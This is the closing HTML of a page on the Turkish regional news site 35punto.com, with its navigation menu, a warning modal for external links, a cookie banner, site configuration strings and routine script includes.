                <li><a href="https://www.35punto.com/izmir-nobetci-eczaneler" title="İzmir Nöbetçi Eczaneler" target="_self"><i class="fa-solid fa-capsules me-2 text-te-color"></i>İzmir Nöbetçi Eczaneler</a></li>
<li><a href="https://www.35punto.com/izmir-hava-durumu" title="İzmir Hava Durumu" target="_self"><i class="fa-solid fa-cloud-sun me-2 text-te-color"></i>İzmir Hava Durumu</a></li>
<li><a href="https://www.35punto.com/izmir-namaz-vakitleri" title="İzmir Namaz Vakitleri" target="_self"><i class="fa-solid fa-mosque me-2 text-te-color"></i>İzmir Namaz Vakitleri</a></li>
<li><a href="https://www.35punto.com/izmir-trafik-durumu" title="İzmir Trafik Yoğunluk Haritası" target="_self"><i class="fa-solid fa-car me-2 text-te-color"></i>İzmir Trafik Yoğunluk Haritası</a></li>
<li><a href="https://www.35punto.com/futbol/super-lig-puan-durumu-ve-fikstur" title="Süper Lig Puan Durumu ve Fikstür" target="_self"><i class="fa-solid fa-chart-bar me-2 text-te-color"></i>Süper Lig Puan Durumu ve Fikstür</a></li>
<li><a href="https://www.35punto.com/tum-mansetler" title="Tüm Manşetler" target="_self"><i class="fa-solid fa-newspaper me-2 text-te-color"></i>Tüm Manşetler</a></li>
<li><a href="https://www.35punto.com/sondakika-haberleri" title="Son Dakika Haberleri" target="_self"><i class="fa-solid fa-bell me-2 text-te-color"></i>Son Dakika Haberleri</a></li>
<li><a href="https://www.35punto.com/arsiv" title="Haber Arşivi" target="_self"><i class="fa-solid fa-folder-open me-2 text-te-color"></i>Haber Arşivi</a></li>

            </ul>
        </li>
            </ul>
    <a id="menu_close" title="Kapat" class="position-absolute" href="#"><i class="fa fa-times text-secondary"></i></a>
</nav>



    <!-- EXTERNAL LINK MODAL -->
<div class="modal fade" id="external-link" tabindex="-1" aria-labelledby="external-modal" aria-hidden="true" data-url="https://www.35punto.com">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content text-center rounded-0">
            <div class="modal-header">
                <img src="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/35-punto-logo.png" alt="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" width="70px" height="40" class="light-mode img-fluid flow-logo">
                <a type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></a>
            </div>
            <div class="modal-body">
                <h3 class="modal-title fs-5" id="external-modal">Web sitemizden ayrılıyorsunuz</h3>
                <p class="text-danger external-url"></p>
                <p class="my-3">Bu bağlantı sizi <strong>https://www.35punto.com</strong> dışındaki bir siteye yönlendiriyor.</p>
            </div>
            <div class="modal-footer justify-content-center">
                <a class="btn rounded-0 btn-dark" id="stayBtn" data-bs-dismiss="modal">Sayfada Kal</a>
                <a class="btn rounded-0 btn-danger" id="continueBtn" data-bs-dismiss="modal">Devam Et</a>
            </div>
        </div>
    </div>
</div>

<script type="69af852b8a0605c1a2ae4fa5-text/javascript">
// External Link Modal
document.addEventListener('DOMContentLoaded', (event) => {
    const siteUrl = TE.setting.url;
    //const allowedDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');
    const thisDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');


    const allowedDomains = [thisDomain, 'tebilisim.com', 'teimg.com'];


    const modal = document.getElementById("external-link");
    const stayBtn = document.getElementById("stayBtn");
    const continueBtn = document.getElementById("continueBtn");
    let pendingUrl = '';

    $(document).on('click', '.article-text a', function (e) {
         if ($(this).data('template') === 'theme.flow::views.ajax-template.editors') {
            return;
        }
        const url = new URL(this.href);
        const linkHostname = url.hostname.replace(/^www\./, '');


        const isAllowedDomain = allowedDomains.some(domain => {
            return linkHostname === domain || linkHostname.endsWith(`.${domain}`);
        })

        //if (linkHostname !== allowedDomain) {
        if (!isAllowedDomain) {
            e.preventDefault();
            pendingUrl = this.href;
            document.querySelector('.external-url').innerHTML = this.href;
            var myModal = new bootstrap.Modal(document.getElementById('external-link'));
            myModal.show();
        }
    });

    stayBtn.addEventListener('click', () => {

    });

    continueBtn.addEventListener('click', () => {
        modal.style.display = "none";
        $('.modal-backdrop').remove();
        window.open(pendingUrl, '_blank');
    });
});
</script>


<script type="69af852b8a0605c1a2ae4fa5-text/javascript">
    // Tables include in table - responsive div
    document.addEventListener('DOMContentLoaded', function () {
        const tables = document.querySelectorAll('table');

        tables.forEach(table => {
            const div = document.createElement('div');
            div.classList.add('table-responsive');
            table.parentNode.insertBefore(div, table);
            div.appendChild(table);
        });
    });
</script>


    <link rel="stylesheet" href="https://www.35punto.com/vendor/te/plugins/cookie-consent/css/cookie-consent.css?v=1.0.0">
<link rel="stylesheet" href="https://www.35punto.com/vendor/te/plugins/advert/css/advert-public.css?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4">

<script type="69af852b8a0605c1a2ae4fa5-text/javascript">
                var TE = TE || {};
                TE = {"setting":{"url":"https:\/\/www.35punto.com","theme":"flow","language":"tr","dark_mode":"0","fixed_menu":"1","show_hit":"0","logo":"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2025\/07\/35-punto-logo.png","logo_dark":"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2025\/07\/35punto-logo-3.png","image_alt_tag_as_title":"0","analytic_id":"G-S93MK3NV5N"},"routes":[]};
            </script><script type="69af852b8a0605c1a2ae4fa5-text/javascript">
                    TE.routes.hit = "\/bigdata\/hit.json";
                </script><script type="69af852b8a0605c1a2ae4fa5-text/javascript">
                var Service = Service || {};
                Service = {"routes":{"url":"\/service"}};
                TE.lang = {"health_failed":"TE servis sunucusuna eri\u015filemiyor","title":"Servisler","weather":{"status":"Hava Durumu sayfalar\u0131 etkin","title":"Hava Durumu","widget_title":":city Hava Durumu","description":"%city% Hava Durumu, Bug\u00fcn, Yar\u0131n, 5 G\u00fcnl\u00fck %city% Hava Durumu Tahmini, %city% Haftal\u0131k ve Ayl\u0131k Hava Durumu De\u011ferleri"},"leagues":{"status":"Spor sayfalar\u0131 etkin","title":"Puan Durumu","description":"%league% puan durumu ve fikst\u00fcr sayfas\u0131nda s\u0131ralama, puanlar, ma\u00e7 detaylar\u0131, form grafikleri ve gelecekteki ma\u00e7 programlar\u0131na kolayca ula\u015fabilirsiniz.","teams":"Tak\u0131m","pl":"O","pts":"P","diff":"Av","show_all":"T\u00fcm\u00fc","hide":"Gizle","championsleague":"UEFA \u015eamp. Ligi","uefa":"UEFA Avr. Ligi","fall":"D\u00fc\u015fme Hatt\u0131","fixture":"Fikst\u00fcr","primary_league":"Varsay\u0131lan Lig","primary_league_note":"Futbol puan durumu ve fikst\u00fcr i\u00e7in varsay\u0131lan lig: <strong>:league<\/strong>"},"currencies":{"title":"Piyasalar","status":"D\u00f6viz \u00e7evirici sayfalar\u0131 etkin","description":":n :name Ka\u00e7 TL? Fiyat\u0131 ne kadar oldu? :n :name Ne Kadar Eder? :name fiyatlar\u0131 :sitename sitemizde. :name fiyatlar\u0131n\u0131n g\u00fcncel al\u0131\u015f sat\u0131\u015f bilgilerine bu sayfadan ula\u015fabilirsiniz","how_much_money":":n :parite Ka\u00e7 TL?","how_much_money_1":":parite Ka\u00e7 TL?","how_much_money_2":":n:parite Ne Kadar, Ka\u00e7 TL?","how_much_money_3":":n :parite Ka\u00e7 TL, Ne Kadar Eder?"},"prayertimes":{"status":"Namaz Vakitleri sayfalar\u0131 etkin","title":"Namaz Vakitleri","seo_title":":city Namaz Vakitleri","widget_title":":city Namaz Vakitleri","description":"%city% namaz vakitleri, %city% namaz vakti, ayl\u0131k namaz vakitleri, sabah, g\u00fcne\u015f,\u00f6\u011fle, ikindi, ak\u015fam ve yats\u0131 ezan vakti","monthly_prayertimes":":city Ayl\u0131k Namaz Vakitleri","imsakiye_simple_title":":city \u0130msakiye","imsakiye_title":":city Ramazan \u0130msakiyesi (:year)","imsakiye_description":":city imsakiye :year, :city imsakiyesi, :city iftar vakti, :city iftar saati, :city imsak vakti, :city imsak saati, :city iftara ne kadar kald\u0131?"},"social-counter":{"title":"Sosyal Medya Sayfalar\u0131m","description":""},"pharmacy":{"status":"N\u00f6bet\u00e7i Eczaneler sayfalar\u0131 etkin","title":"N\u00f6bet\u00e7i Eczaneler","widget_title":":city N\u00f6bet\u00e7i Eczaneler","description":"%state% %city% n\u00f6bet\u00e7i eczaneler,%city% n\u00f6bet\u00e7i eczaneleri,%city% bug\u00fcn a\u00e7\u0131k olan n\u00f6bet\u00e7i eczaneler, %state% %city% hangi eczane n\u00f6bet\u00e7i,%city% bug\u00fcn n\u00f6bet\u00e7i eczane hangisi","other_cities":":state Di\u011fer \u0130l\u00e7eler","route_to_this_location":"Yol Tarifi Al","note_1":"<strong>G\u00fcncel N\u00f6bet\u00e7i Eczaneler.<\/strong> Her eczane gece boyunca a\u00e7\u0131k olmayabilir, baz\u0131lar\u0131 sadece gerekti\u011finde a\u00e7\u0131k kalabilir veya beklenmedik durumlar nedeniyle n\u00f6bete gelemeyebilir. Bu nedenle, yola \u00e7\u0131kmadan \u00f6nce eczanenin a\u00e7\u0131k oldu\u011funu telefon arac\u0131l\u0131\u011f\u0131yla teyit etmeniz iyi bir fikir olacakt\u0131r."},"widget_google_trends":"Google Trend Haberler","widget_google_trends_note":"Ger\u00e7ek Zamanl\u0131 Arama Trendleri son 24 saat i\u00e7inde Google y\u00fczeylerinde trend olan ve ger\u00e7ek zamanl\u0131 olarak g\u00fcncellenen haberleri vurgular. Bu haberler, Google algoritmalar\u0131 taraf\u0131ndan belirlenen Bilgi Grafi\u011fi konular\u0131, Arama ilgi alanlar\u0131, trend olan YouTube videolar\u0131 ve\/veya Google Haberler makalelerinin derlemesinden olu\u015fur. Bu bilgiler size g\u00fcndem hakk\u0131nda fikir vererek daha sa\u011fl\u0131kl\u0131 i\u00e7erikler olu\u015fturman\u0131z\u0131 ama\u00e7lar.","traffic":{"status":"Trafik Durumu sayfalar\u0131 etkin","map":"Trafik Durumu","title":":city Trafik Yo\u011funluk Haritas\u0131","description":"%city% ili trafik yo\u011funlu\u011fu, %city% trafik durumu, %city% trafik bilgisi, %city% yol durumu","default_content":""},"google_trends_categories":{"all":"T\u00fcm kategoriler","business":"\u0130\u015f","entertainment":"E\u011flence","top_stories":"En \u00e7ok okunan haberler","medical":"Sa\u011fl\u0131k","sport":"Spor","science":"Bilim\/Teknoloji"},"static_page_description":":page Sayfas\u0131 \u0130\u00e7in \u00d6zel Meta Description","static_page_content":":page Sayfas\u0131 \u0130\u00e7in \u00d6zel \u0130\u00e7erik","postal_code":{"status":"Posta kodu sayfalar\u0131 etkin","title":":city Posta Kodu","description":"%city% posta kodu nedir? %city% posta kodu ka\u00e7? %city% posta kodu \u00f6\u011frenme ve sorgulama"},"currency-exchanger":{"title":"D\u00f6viz & Alt\u0131n Hesaplay\u0131c\u0131"}};
            </script><script type="69af852b8a0605c1a2ae4fa5-text/javascript">
            TE.slug = {"reference_id":2706,"reference_type":"TE\\Video\\Models\\Video"};
        </script><script src="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4" type="69af852b8a0605c1a2ae4fa5-text/javascript"></script>
<script defer="defer" src="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4" type="69af852b8a0605c1a2ae4fa5-text/javascript"></script>
<script defer="defer" src="https://www.35punto.com/vendor/te/plugins/advert/js/advert-public.js?v=6.6.4" type="69af852b8a0605c1a2ae4fa5-text/javascript"></script>
<script src="https://www.35punto.com/vendor/te/plugins/cookie-consent/js/cookie-consent.js?v=1.0.0" type="69af852b8a0605c1a2ae4fa5-text/javascript"></script>
<script src="https://www.35punto.com/vendor/te/js/hit.js?v=6.6.4" type="69af852b8a0605c1a2ae4fa5-text/javascript"></script>
<script defer="defer" async="async" src="https://www.35punto.com/vendor/te/js/member.meta.js?v=6.6.4" type="69af852b8a0605c1a2ae4fa5-text/javascript"></script>
<script defer="defer" async="async" data-cfasync="false" src="https://www.35punto.com/vendor/te/js/infinite.js?v=6.6.4"></script>
<script defer="defer" src="https://www.35punto.com/vendor/te/js/app_modules/theme-public.js?v=6.6.4" type="69af852b8a0605c1a2ae4fa5-text/javascript"></script>
<script defer="defer" async="async" src="https://www.35punto.com/vendor/te/plugins/blog/js/blog-public.js?v=6.6.4" type="69af852b8a0605c1a2ae4fa5-text/javascript"></script>
<script defer="defer" async="async" src="https://www.35punto.com/vendor/te/plugins/comments/js/comments.js?v=6.6.4" type="69af852b8a0605c1a2ae4fa5-text/javascript"></script>
<script defer="defer" async="async" src="https://www.35punto.com/vendor/te/packages/moment/min/moment.min.js?v=6.6.4" type="69af852b8a0605c1a2ae4fa5-text/javascript"></script>
<script defer="defer" async="async" src="https://www.35punto.com/vendor/te/plugins/service/js/service.js?v=6.6.4" type="69af852b8a0605c1a2ae4fa5-text/javascript"></script>

<div class="js-cookie-consent cookie-consent" style="background-color: #000 !important; color: #fff !important;">
        <div class="cookie-consent-body container p-0">
            <span class="cookie-consent__message">
                En iyi site deneyimi sağlamak için çerezlerden faydalanıyoruz. Detaylar için lütfen tıklayın.
                            </span>

            <button class="js-cookie-consent-agree cookie-consent__agree" style="background-color: #000 !important; color: #fff !important; border: 1px solid #fff !important;">
                Tamam
            </button>
        </div>
    </div>
    <div data-site-cookie-name="te_cookie_consent"></div>
    <div data-site-cookie-lifetime="7300"></div>
    <div data-site-cookie-domain=".35punto.com"></div>
    <div data-site-session-secure=";secure"></div>


<style>body {-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;background-color: #f7f7f7; !important</style>


    

    <script type="69af852b8a0605c1a2ae4fa5-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        var menuElement = document.querySelector('#mobile-menu');
        var menuTriggers = document.querySelectorAll('a[href="#menu"]'); // Birden fazla tetikleyici iÃ§in
        var menuClose = document.querySelector('#mobile-menu #menu_close');

        var locale = "tr";
        var menuTitle = (locale === 'tr') ? 'MENÜ' : 'MENU';

        if (menuElement && menuTriggers.length > 0 && menuClose) {
            var menu = new MmenuLight(menuElement, 'all');
            var navigator = menu.navigation({
                // selectedClass: 'Selected',
                slidingSubmenus: true,
                // theme: 'dark',
                title: menuTitle
            });
            var drawer = menu.offcanvas({
                position: 'left'
            });

            // Menü aÃ§ma
            menuTriggers.forEach(function(trigger) {
                trigger.addEventListener('click', function(evnt) {
                    evnt.preventDefault();
                    drawer.open();
                });
            });

            // Menü kapama
            menuClose.addEventListener('click', function(event) {
                event.preventDefault();
                drawer.close();
            });
        }
    });
</script>

    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="69af852b8a0605c1a2ae4fa5-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e91803ada7964bee8b76060e54b9f903","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



